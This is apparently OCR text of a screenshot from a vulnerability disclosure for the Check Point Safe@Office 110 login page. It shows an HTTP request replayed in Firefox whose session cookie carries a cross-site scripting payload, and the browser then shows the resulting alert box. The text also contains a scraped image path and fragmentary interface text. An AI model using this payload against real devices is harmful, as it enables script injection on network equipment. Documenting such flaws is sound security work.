 Live HTTP Replay
GET http://192.168.10.1/ HTTP/1.1
HTTP Headers
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.9.2.16) Gecko/20110319 Firefox/3.6.16 (
.NET CLR 3.5.30729; .NET4.0C)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Cookie: session="><script>alert(1)</script>
Cache-Control: max-age=0
Send POST Content ?
Content-Length: 0
Replay Close
Login - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.10.1/ Google
Login
Safe@Office 110 8.2.26x Check Point
We Secure the Internet.
Safe@O
The page at http://192.168.10.1 says:
Lo
1
OK
Waiting for 192.168.10.1